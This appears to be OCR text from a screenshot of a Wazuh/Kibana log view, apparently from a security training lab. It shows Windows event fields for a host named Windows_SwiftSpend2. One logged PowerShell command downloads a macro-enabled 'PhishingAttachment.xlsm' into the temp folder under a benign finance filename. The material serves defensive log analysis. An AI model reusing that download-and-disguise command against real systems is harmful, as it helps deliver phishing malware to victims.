 Discover
New Save Open Share Reporting Inspect
a
12:00 13:00 14:00 15:00 16:00 17:00 18:00 19:00
timestamp per 10 minutes
agent.id
agent.ip
agent.name
data.command
data.dstuser
data.euid
data.extra_data
data.logname
data.pwd
data.srcuser
data.tty
data.uid
data.win.eventdata.
accountExpires
data.win.eventdata.
authenticationPackageName
data.win.eventdata.binary
data.win.eventdata.company
data.win.eventdata.
creationUtcTime
data.win.eventdata.
currentDirectory
data.win.eventdata.data
data.win.eventdata.description
data.win.eventdata.details
data.win.eventdata.displayName
Time data.win.eventdata.commandLine
Apr 29, 2024 @ 13:55:36.383 \"powershell.exe\" &amp; {$url = 'http://localhost/PhishingAttachment.xlsm' Invoke-WebRequest -Uri $url -OutFile $env:TEMP\\SwiftSpend_
Financial_Expenses.xlsm}
Expanded document
View surrounding documents View single document
Table JSON
t _index wazuh-alerts-4.x-2024.04.29
t agent.id 003
t agent.ip 10.10.205.57
t agent.name Windows_SwiftSpend2
t data.win.eventdata.commandLine \"powershell.exe\" &amp; {$url = 'http://localhost/PhishingAttachment.xlsm' Invoke-WebRequest -Uri $url -OutFi
le $env:TEMP\\SwiftSpend_Financial_Expenses.xlsm}
t data.win.eventdata.company Microsoft Corporation
t data.win.eventdata.currentDirectory C:\\Users\\ADMINI~1\\AppData\\Local\\Temp\\2\\
t data.win.eventdata.description Windows PowerShell
t data.win.eventdata.fileVersion 10.0.17763.1 (WinBuild.160101.0800)
t data.win.eventdata.hashes